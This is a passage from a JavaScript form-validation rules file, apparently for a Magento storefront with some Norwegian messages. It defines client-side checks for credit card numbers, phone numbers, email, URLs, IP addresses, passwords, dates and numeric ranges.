        'MI': [new RegExp('^(5(0|[6-9])|63|67(?!59|6770|6774))\\d*$'), new RegExp('^[0-9]{3}$'), true],
        'MD': [new RegExp('^6759(?!24|38|40|6[3-9]|70|76)|676770|676774\\d*$'), new RegExp('^[0-9]{3}$'), true]
    };

    /**
     * validate credit card number using mod10
     * @param s
     * @return {Boolean}
     */
    function validateCreditCard(s) {
        // remove non-numerics
        var v = "0123456789",
            w = "", i, j, k, m, c, a, x;
        for (i = 0; i < s.length; i++) {
            x = s.charAt(i);
            if (v.indexOf(x, 0) != -1)
                w += x;
        }
        // validate number
        j = w.length / 2;
        k = Math.floor(j);
        m = Math.ceil(j) - k;
        c = 0;
        for (i = 0; i < k; i++) {
            a = w.charAt(i * 2 + m) * 2;
            c += a > 9 ? Math.floor(a / 10 + a % 10) : a;
        }
        for (i = 0; i < k + m; i++) {
            c += w.charAt(i * 2 + 1 - m) * 1;
        }
        return (c % 10 === 0);
    }

    /**
     * validate all table required inputs at once, using single hidden input
     * @param {String} value
     * @param {HTMLElement} element
     *
     * @return {Boolean}
     */
    function tableSingleValidation(value, element) {
        var empty = $(element).closest('table')
            .find('input.required-option:visible')
            .filter(function (i, el) {
                return $.mage.isEmpty(el.value);
            })
            .length;
        return empty === 0;
    }

    /**
     * Collection of validation rules including rules from additional-methods.js
     * @type {Object}
     */
    var rules = {
        "max-words": [
            function (value, element, params) {
                return this.optional(element) || $.mage.stripHtml(value).match(/\b\w+\b/g).length < params;
            },
            'Please enter {0} words or less.'
        ],
        "min-words": [
            function (value, element, params) {
                return this.optional(element) || $.mage.stripHtml(value).match(/\b\w+\b/g).length >= params;
            },
            'Please enter at least {0} words.'
        ],
        "range-words": [
            function (value, element, params) {
                return this.optional(element) ||
                    $.mage.stripHtml(value).match(/\b\w+\b/g).length >= params[0] &&
                    value.match(/bw+b/g).length < params[1];
            },
            'Please enter between {0} and {1} words.'
        ],
        "letters-with-basic-punc": [
            function (value, element) {
                return this.optional(element) || /^[a-z\-.,()'\"\s]+$/i.test(value);
            },
            'Letters or punctuation only please'
        ],
        "alphanumeric": [
            function (value, element) {
                return this.optional(element) || /^\w+$/i.test(value);
            },
            'Letters, numbers, spaces or underscores only please'
        ],
        "letters-only": [
            function (value, element) {
                return this.optional(element) || /^[a-z]+$/i.test(value);
            },
            'Letters only please'
        ],
        "no-whitespace": [
            function (value, element) {
                return this.optional(element) || /^\S+$/i.test(value);
            },
            'No white space please'
        ],
        "zip-range": [
            function (value, element) {
                return this.optional(element) || /^90[2-5]-\d{2}-\d{4}$/.test(value);
            },
            'Your ZIP-code must be in the range 902xx-xxxx to 905-xx-xxxx'
        ],
        "integer": [
            function (value, element) {
                return this.optional(element) || /^-?\d+$/.test(value);
            },
            'A positive or negative non-decimal number please'
        ],
        "vinUS": [
            function (v) {
                if (v.length !== 17) {
                    return false;
                }
                var i, n, d, f, cd, cdv;
                var LL = ["A", "B", "C", "D", "E", "F", "G", "H", "J", "K", "L", "M", "N", "P", "R", "S", "T", "U", "V", "W", "X", "Y", "Z"];
                var VL = [1, 2, 3, 4, 5, 6, 7, 8, 1, 2, 3, 4, 5, 7, 9, 2, 3, 4, 5, 6, 7, 8, 9];
                var FL = [8, 7, 6, 5, 4, 3, 2, 10, 0, 9, 8, 7, 6, 5, 4, 3, 2];
                var rs = 0;
                for (i = 0; i < 17; i++) {
                    f = FL[i];
                    d = v.slice(i, i + 1);
                    if (i === 8) {
                        cdv = d;
                    }
                    if (!isNaN(d)) {
                        d *= f;
                    } else {
                        for (n = 0; n < LL.length; n++) {
                            if (d.toUpperCase() === LL[n]) {
                                d = VL[n];
                                d *= f;
                                if (isNaN(cdv) && n === 8) {
                                    cdv = LL[n];
                                }
                                break;
                            }
                        }
                    }
                    rs += d;
                }
                cd = rs % 11;
                if (cd === 10) {
                    cd = "X";
                }
                if (cd === cdv) {
                    return true;
                }
                return false;
            },
            'The specified vehicle identification number (VIN) is invalid.'
        ],
        "dateITA": [
            function (value, element) {
                var check = false;
                var re = /^\d{1,2}\/\d{1,2}\/\d{4}$/;
                if (re.test(value)) {
                    var adata = value.split('/');
                    var gg = parseInt(adata[0], 10);
                    var mm = parseInt(adata[1], 10);
                    var aaaa = parseInt(adata[2], 10);
                    var xdata = new Date(aaaa, mm - 1, gg);
                    if ((xdata.getFullYear() === aaaa) &&
                        (xdata.getMonth() === mm - 1) && (xdata.getDate() === gg )) {
                        check = true;
                    } else {
                        check = false;
                    }
                } else {
                    check = false;
                }
                return this.optional(element) || check;
            },
            'Please enter a correct date'
        ],
        "dateNL": [
            function (value, element) {
                return this.optional(element) || /^\d\d?[\.\/-]\d\d?[\.\/-]\d\d\d?\d?$/.test(value);
            },
            'Vul hier een geldige datum in.'
        ],
        "time": [
            function (value, element) {
                return this.optional(element) || /^([01]\d|2[0-3])(:[0-5]\d){0,2}$/.test(value);
            },
            'Please enter a valid time, between 00:00 and 23:59'
        ],
        "time12h": [
            function (value, element) {
                return this.optional(element) || /^((0?[1-9]|1[012])(:[0-5]\d){0,2}(\ [AP]M))$/i.test(value);
            },
            'Please enter a valid time, between 00:00 am and 12:00 pm'
        ],
        "phoneUS": [
            function (phone_number, element) {
                phone_number = phone_number.replace(/\s+/g, "");
                return this.optional(element) || phone_number.length > 9 &&
                    phone_number.match(/^(1-?)?(\([2-9]\d{2}\)|[2-9]\d{2})-?[2-9]\d{2}-?\d{4}$/);
            },
            'Please specify a valid phone number'
        ],
        "phoneUK": [
            function (phone_number, element) {
                return this.optional(element) || phone_number.length > 9 &&
                    phone_number.match(/^(\(?(0|\+44)[1-9]{1}\d{1,4}?\)?\s?\d{3,4}\s?\d{3,4})$/);
            },
            'Please specify a valid phone number'
        ],
        "mobileUK": [
            function (phone_number, element) {
                return this.optional(element) || phone_number.length > 9 &&
                    phone_number.match(/^((0|\+44)7(5|6|7|8|9){1}\d{2}\s?\d{6})$/);
            },
            'Please specify a valid mobile number'
        ],
        "stripped-min-length": [
            function (value, element, param) {
                return $(value).text().length >= param;
            },
            'Please enter at least {0} characters'
        ],
        "email2": [
            function (value, element) {
                return this.optional(element) || /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i.test(value);
            },
            $.validator.messages.email
        ],
        "url2": [
            function (value, element) {
                return this.optional(element) || /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)*(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(value);
            },
            $.validator.messages.url
        ],
        "credit-card-types": [
            function (value, element, param) {
                if (/[^0-9-]+/.test(value)) {
                    return false;
                }
                value = value.replace(/\D/g, "");

                var validTypes = 0x0000;

                if (param.mastercard) {
                    validTypes |= 0x0001;
                }
                if (param.visa) {
                    validTypes |= 0x0002;
                }
                if (param.amex) {
                    validTypes |= 0x0004;
                }
                if (param.dinersclub) {
                    validTypes |= 0x0008;
                }
                if (param.enroute) {
                    validTypes |= 0x0010;
                }
                if (param.discover) {
                    validTypes |= 0x0020;
                }
                if (param.jcb) {
                    validTypes |= 0x0040;
                }
                if (param.unknown) {
                    validTypes |= 0x0080;
                }
                if (param.all) {
                    validTypes = 0x0001 | 0x0002 | 0x0004 | 0x0008 | 0x0010 | 0x0020 | 0x0040 | 0x0080;
                }
                if (validTypes & 0x0001 && /^(51|52|53|54|55)/.test(value)) { //mastercard
                    return value.length === 16;
                }
                if (validTypes & 0x0002 && /^(4)/.test(value)) { //visa
                    return value.length === 16;
                }
                if (validTypes & 0x0004 && /^(34|37)/.test(value)) { //amex
                    return value.length === 15;
                }
                if (validTypes & 0x0008 && /^(300|301|302|303|304|305|36|38)/.test(value)) { //dinersclub
                    return value.length === 14;
                }
                if (validTypes & 0x0010 && /^(2014|2149)/.test(value)) { //enroute
                    return value.length === 15;
                }
                if (validTypes & 0x0020 && /^(6011)/.test(value)) { //discover
                    return value.length === 16;
                }
                if (validTypes & 0x0040 && /^(3)/.test(value)) { //jcb
                    return value.length === 16;
                }
                if (validTypes & 0x0040 && /^(2131|1800)/.test(value)) { //jcb
                    return value.length === 15;
                }
                if (validTypes & 0x0080) { //unknown
                    return true;
                }
                return false;
            },
            'Please enter a valid credit card number.'
        ],
        "ipv4": [
            function (value, element) {
                return this.optional(element) || /^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/i.test(value);
            },
            'Please enter a valid IP v4 address.'
        ],
        "ipv6": [
            function (value, element) {
                return this.optional(element) || /^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b)\.){3}(\b((25[0-5])|(1\d{2})|(2[0-4]\d)|(\d{1,2}))\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(value);
            },
            'Please enter a valid IP v6 address.'
        ],
        "pattern": [
            function (value, element, param) {
                return this.optional(element) || param.test(value);
            },
            'Invalid format.'
        ],
        "allow-container-className": [
            function (element) {
                if (element.type === 'radio' || element.type === 'checkbox') {
                    return $(element).hasClass('change-container-classname');
                }
            },
            ''
        ],
        "validate-no-html-tags": [
            function (value) {
                return !/<(\/)?\w+/.test(value);
            },
            'HTML tags are not allowed.'
        ],
        "validate-select": [
            function (value) {
                return ((value !== "none") && (value != null) && (value.length !== 0));
            },
            'Please select an option.'
        ],
        "validate-no-empty": [
            function (value) {
                return !$.mage.isEmpty(value);
            },
            'Empty Value.'
        ],
        "validate-alphanum-with-spaces": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^[a-zA-Z0-9 ]+$/.test(v);
            },
            'Please use only letters (a-z or A-Z), numbers (0-9) or spaces only in this field.'
        ],
        "validate-data": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^[A-Za-z]+[A-Za-z0-9_]+$/.test(v);
            },
            'Please use only letters (a-z or A-Z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.'
        ],
        "validate-street": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^[ \w]{3,}([A-Za-z]\.)?([ \w]*\#\d+)?(\r\n| )[ \w]{3,}/.test(v);
            },
            'Please use only letters (a-z or A-Z), numbers (0-9), spaces and "#" in this field.'
        ],
        "validate-phoneStrict": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^(\()?\d{3}(\))?(-|\s)?\d{3}(-|\s)\d{4}$/.test(v);
            },
            'Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.'
        ],
        "validate-phoneLax": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^((\d[\-. ]?)?((\(\d{3}\))|\d{3}))?[\-. ]?\d{3}[\-. ]?\d{4}$/.test(v);
            },
            'Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.'
        ],
        "validate-fax": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^(\()?\d{3}(\))?(-|\s)?\d{3}(-|\s)\d{4}$/.test(v);
            },
            'Please enter a valid fax number (Ex: 123-456-7890).'
        ],
        "validate-email": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^([a-z0-9,!\#\$%&'\*\+\/=\?\^_`\{\|\}~-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z0-9,!\#\$%&'\*\+\/=\?\^_`\{\|\}~-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*@([a-z0-9-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z0-9-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*\.(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]){2,})$/i.test(v);
            },
            'Vennligst kontroller at e-postadressen din er skrevet riktig'
        ],
        "validate-emailSender": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^[\S ]+$/.test(v);
            },
            'Vennligst kontroller at e-postadressen din er skrevet riktig'
        ],
        "validate-password": [
            function (v) {
                if (v == null) {
                    return false;
                }
                /*strip leading and trailing spaces*/
                var pass = $.trim(v);
                if (!pass.length) {
                    return true;
                }
                return !(pass.length > 0 && pass.length < 6);
            },
            'Please enter 6 or more characters. Leading and trailing spaces will be ignored.'
        ],
        "validate-admin-password": [
            function (v) {
                if (v == null) {
                    return false;
                }
                var pass = $.trim(v);
                /*strip leading and trailing spaces*/
                if (0 === pass.length) {
                    return true;
                }
                if (!(/[a-z]/i.test(v)) || !(/[0-9]/.test(v))) {
                    return false;
                }
                if (pass.length < 7) {
                    return false;
                }
                return true;
            },
            'Please enter 7 or more characters, using both numeric and alphabetic.'
        ],
        "validate-customer-password": [
            function (v, elm) {
                var validator = this,
                    length = 0,
                    counter = 0;
                var passwordMinLength = $(elm).data('password-min-length');
                var passwordMinCharacterSets = $(elm).data('password-min-character-sets');
                var pass = $.trim(v);
                var result = pass.length >= passwordMinLength;
                if (result == false) {
                    validator.passwordErrorMessage = $.mage.__(
                        "Passordet må bestå av minst %1 tegn/bokstaver og minst 1 stor bokstav." +
                        " Passordet kan ikke begynnes eller avsluttes med et mellomrom."
                    ).replace('%1', passwordMinLength);
                    return result;
                }
                if (pass.match(/\d+/)) {
                    counter ++;
                }
                if (pass.match(/[a-z]+/)) {
                    counter ++;
                }
                if (pass.match(/[A-Z]+/)) {
                    counter ++;
                }
                if (pass.match(/[^a-zA-Z0-9]+/)) {
                    counter ++;
                }
                if (counter < passwordMinCharacterSets) {
                    result = false;
                    validator.passwordErrorMessage = $.mage.__(
                        "Minimum 3 typer forskjellige karakterer: små bokstaver, store bokstaver, tall, spesialtegn."
                    ).replace('%1', passwordMinCharacterSets);
                }
                return result;
            }, function () {
                return this.passwordErrorMessage;
            }
        ],
        "validate-url": [
            function (v) {
                if ($.mage.isEmptyNoTrim(v)) {
                    return true;
                }
                v = (v || '').replace(/^\s+/, '').replace(/\s+$/, '');
                return (/^(http|https|ftp):\/\/(([A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))(\.[A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))*)(:(\d+))?(\/[A-Z0-9~](([A-Z0-9_~-]|\.)*[A-Z0-9~]|))*\/?(.*)?$/i).test(v);

            },
            'Please enter a valid URL. Protocol is required (http://, https:// or ftp://).'
        ],
        "validate-clean-url": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^(http|https|ftp):\/\/(([A-Z0-9][A-Z0-9_-]*)(\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\d+))?\/?/i.test(v) || /^(www)((\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\d+))?\/?/i.test(v);

            },
            'Please enter a valid URL. For example http://www.example.com or www.example.com.'
        ],
        "validate-xml-identifier": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^[A-Z][A-Z0-9_\/-]*$/i.test(v);

            },
            'Please enter a valid XML-identifier (Ex: something_1, block5, id-4).'
        ],
        "validate-ssn": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^\d{3}-?\d{2}-?\d{4}$/.test(v);

            },
            'Please enter a valid social security number (Ex: 123-45-6789).'
        ],
        "validate-zip-us": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /(^\d{5}$)|(^\d{5}-\d{4}$)/.test(v);

            },
            'Please enter a valid zip code (Ex: 90602 or 90602-1234).'
        ],
        "validate-date-au": [
            function (v) {
                if ($.mage.isEmptyNoTrim(v)) {
                    return true;
                }
                var regex = /^(\d{2})\/(\d{2})\/(\d{4})$/;
                if ($.mage.isEmpty(v) || !regex.test(v)) {
                    return false;
                }
                var d = new Date(v.replace(regex, '$2/$1/$3'));
                return parseInt(RegExp.$2, 10) === (1 + d.getMonth()) &&
                    parseInt(RegExp.$1, 10) === d.getDate() &&
                    parseInt(RegExp.$3, 10) === d.getFullYear();

            },
            'Please use this date format: dd/mm/yyyy. For example 17/03/2006 for the 17th of March, 2006.'
        ],
        "validate-currency-dollar": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^\$?\-?([1-9]{1}[0-9]{0,2}(\,[0-9]{3})*(\.[0-9]{0,2})?|[1-9]{1}\d*(\.[0-9]{0,2})?|0(\.[0-9]{0,2})?|(\.[0-9]{1,2})?)$/.test(v);

            },
            'Please enter a valid $ amount. For example $100.00.'
        ],
        "validate-not-negative-number": [
            function (v) {
                if ($.mage.isEmptyNoTrim(v)) {
                    return true;
                }
                v = $.mage.parseNumber(v);
                return !isNaN(v) && v >= 0;

            },
            'Please enter a number 0 or greater in this field.'
        ],
        // validate-not-negative-number should be replaced in all places with this one and then removed
        "validate-zero-or-greater": [
            function (v) {
                if ($.mage.isEmptyNoTrim(v)) {
                    return true;
                }
                v = $.mage.parseNumber(v);
                return !isNaN(v) && v >= 0;

            },
            'Please enter a number 0 or greater in this field.'
        ],
        "validate-greater-than-zero": [
            function (v) {
                if ($.mage.isEmptyNoTrim(v)) {
                    return true;
                }
                v = $.mage.parseNumber(v);
                return !isNaN(v) && v > 0;
            },
            'Please enter a number greater than 0 in this field.'
        ],
        "validate-css-length": [
            function (v) {
                if (v !== '') {
                    return (/^[0-9]*\.*[0-9]+(px|pc|pt|ex|em|mm|cm|in|%)?$/).test(v);
                }
                return true;
            },
            'Please input a valid CSS-length (Ex: 100px, 77pt, 20em, .5ex or 50%).'
        ],
        /** @description Additional methods */
        "validate-number": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || (!isNaN($.mage.parseNumber(v)) && /^\s*-?\d*(\.\d*)?\s*$/.test(v));
            },
            'Please enter a valid number in this field.'
        ],
        "required-number": [
            function (v) {
                return !!v.length;
            },
            'Please enter a valid number in this field.'
        ],
        "validate-number-range": [
            function (v, elm, param) {
                if ($.mage.isEmptyNoTrim(v)) {
                    return true;
                }

                var numValue = $.mage.parseNumber(v);
                if (isNaN(numValue)) {
                    return false;
                }

                var dataAttrRange = /^(-?[\d.,]+)?-(-?[\d.,]+)?$/,
                    classNameRange = /^number-range-(-?[\d.,]+)?-(-?[\d.,]+)?$/,
                    result = true,
                    range, m, classes, ii;

                range = param;
                if (typeof range === 'object') {
                    m = dataAttrRange.exec(range);
                    if (m) {
                        result = result && $.mage.isBetween(numValue, m[1], m[2]);
                    }
                } else if (elm && elm.className) {
                    classes = elm.className.split(" ");
                    ii = classes.length;

                    while (ii--) {
                        range = classes[ii];
                        m = classNameRange.exec(range);
                        if (m) {
                            result = result && $.mage.isBetween(numValue, m[1], m[2]);
                            break;
                        }
                    }
                }

                return result;
            },
            'The value is not within the specified range.',
            true
        ],
        "validate-digits": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || !/[^\d]/.test(v);
            },
            'Please enter a valid number in this field.'
        ],
        "validate-digits-range": [
            function (v, elm, param) {
                if ($.mage.isEmptyNoTrim(v)) {
                    return true;
                }

                var numValue = $.mage.parseNumber(v);
                if (isNaN(numValue)) {
                    return false;
                }

                var dataAttrRange = /^(-?\d+)?-(-?\d+)?$/,
                    classNameRange = /^digits-range-(-?\d+)?-(-?\d+)?$/,
                    result = true,
                    range, m, classes, ii;
                range = param;

                if (typeof range === 'object') {
                    m = dataAttrRange.exec(range);
                    if (m) {
                        result = result && $.mage.isBetween(numValue, m[1], m[2]);
                    }
                } else if (elm && elm.className) {
                    classes = elm.className.split(" ");
                    ii = classes.length;

                    while (ii--) {
                        range = classes[ii];
                        m = classNameRange.exec(range);
                        if (m) {
                            result = result && $.mage.isBetween(numValue, m[1], m[2]);
                            break;
                        }
                    }
                }

                return result;
            },
            'The value is not within the specified range.',
            true
        ],
        'validate-range': [
            function (v, elm) {
                var minValue, maxValue;
                if ($.mage.isEmptyNoTrim(v)) {
                    return true;
                } else if ($.validator.methods['validate-digits'] && $.validator.methods['validate-digits'](v)) {
                    minValue = maxValue = $.mage.parseNumber(v);
                } else {
                    var ranges = /^(-?\d+)?-(-?\d+)?$/.exec(v);

                    if (ranges) {
                        minValue = $.mage.parseNumber(ranges[1]);
                        maxValue = $.mage.parseNumber(ranges[2]);
                        if (minValue > maxValue) {
                            return false;
                        }
                    } else {
                        return false;
                    }
                }
                var reRange = /^range-(-?\d+)?-(-?\d+)?$/,
                    result = true;

                var values = $(elm).prop('class').split(" ");

                for (var i = values.length - 1; i >= 0; i--) {
                    var name = values[i];
                    var validRange = reRange.exec(name);
                    if (validRange) {
                        var minValidRange = $.mage.parseNumber(validRange[1]);
                        var maxValidRange = $.mage.parseNumber(validRange[2]);
                        result = result &&
                            (isNaN(minValidRange) || minValue >= minValidRange) &&
                            (isNaN(maxValidRange) || maxValue <= maxValidRange);
                    }
                }
                return result;
            },
            'The value is not within the specified range.'
        ],
        "validate-alpha": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^[a-zA-Z]+$/.test(v);
            },
            'Please use letters only (a-z or A-Z) in this field.'
        ],
        "validate-code": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^[a-z]+[a-z0-9_]+$/.test(v);
            },
            'Please use only letters (a-z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.'
        ],
        "validate-alphanum": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^[a-zA-Z0-9]+$/.test(v);
            },
            'Please use only letters (a-z or A-Z) or numbers (0-9) in this field. No spaces or other characters are allowed.'
        ],
        "validate-date": [
            function (v) {
                var test = new Date(v);
                return $.mage.isEmptyNoTrim(v) || !isNaN(test);
            }, 'Please enter a valid date.'

        ],
        "validate-date-range": [
            function (v, elm) {
                var m = /\bdate-range-(\w+)-(\w+)\b/.exec(elm.className);
                if (!m || m[2] === 'to' || $.mage.isEmptyNoTrim(v)) {
                    return true;
                }

                var currentYear = new Date().getFullYear() + '';
                var normalizedTime = function (v) {
                    v = v.split(/[.\/]/);
                    if (v[2] && v[2].length < 4) {
                        v[2] = currentYear.substr(0, v[2].length) + v[2];
                    }
                    return new Date(v.join('/')).getTime();
                };

                var dependentElements = $(elm.form).find('.validate-date-range.date-range-' + m[1] + '-to');
                return !dependentElements.length || $.mage.isEmptyNoTrim(dependentElements[0].value) ||
                    normalizedTime(v) <= normalizedTime(dependentElements[0].value);
            },
            'Make sure the To Date is later than or the same as the From Date.'
        ],
        "validate-cpassword": [
            function () {
                var conf = $('#confirmation').length > 0 ? $('#confirmation') : $($('.validate-cpassword')[0]);
                var pass = false;
                if ($('#password')) {
                    pass = $('#password');
                }
                var passwordElements = $('.validate-password');
                for (var i = 0; i < passwordElements.length; i++) {
                    var passwordElement = $(passwordElements[i]);
                    if (passwordElement.closest('form').attr('id') === conf.closest('form').attr('id')) {
                        pass = passwordElement;
                    }
                }
                if ($('.validate-admin-password').length) {
                    pass = $($('.validate-admin-password')[0]);
                }
                return (pass.val() === conf.val());
            },
            'Please make sure your passwords match.'
        ],
        "validate-identifier": [
            function (v) {
                return $.mage.isEmptyNoTrim(v) || /^[a-z0-9][a-z0-9_\/-]+(\.[a-z0-9_-]+)?$/.test(v);
            },
            'Please enter a valid URL Key (Ex: "example-page", "example-page.html" or "anotherlevel/example-page").'
        ],
        "validate-zip-international": [
            /*function(v) {
             // @TODO: Cleanup
             return Validation.get('IsEmpty').test(v) || /(^[A-z0-9]{2,10}([\s]{0,1}|[\-]{0,1})[A-z0-9]{2,10}$)/.test(v);
             }*/
            function () {
                return true;
            },
            'Please enter a valid zip code.'
        ],
        "validate-one-required": [
            function (v, elm) {
                var p = $(elm).parent();
                var options = p.find('input');
                return options.map(function (elm) {
                        return $(elm).val();
                    }).length > 0;
            },
            'Please select one of the options above.'
        ],
        "validate-state": [
            function (v) {
                return (v !== 0 || v === '');
            },
            'Please select State/Province.'
        ],
        "required-file": [
            function (v, elm) {
                var result = !$.mage.isEmptyNoTrim(v);
                if (!result) {
                    var ovId = $(elm).attr('id') + '_value';
                    if ($(ovId)) {
                        result = !$.mage.isEmptyNoTrim($(ovId).val());
                    }
                }
                return result;
            },
            'Please select a file.'
        ],
        "validate-ajax-error": [
            function (v, element) {
                element = $(element);
                element.on('change.ajaxError', function () {
                    element.removeClass('validate-ajax-error');
                    element.off('change.ajaxError');
                });
                return !element.hasClass('validate-ajax-error');
            },
            ''
        ],
        "validate-optional-datetime": [
            function (v, elm, param) {
                var dateTimeParts = $('.datetime-picker[id^="options_' + param + '"]'),
                    hasWithValue = false, hasWithNoValue = false,
                    pattern = /day_part$/i;
                for (var i = 0; i < dateTimeParts.length; i++) {
                    if (!pattern.test($(dateTimeParts[i]).attr('id'))) {
                        if ($(dateTimeParts[i]).val() === "") {
                            hasWithValue = true;
                        } else {
                            hasWithNoValue = true;
                        }
                    }
                }
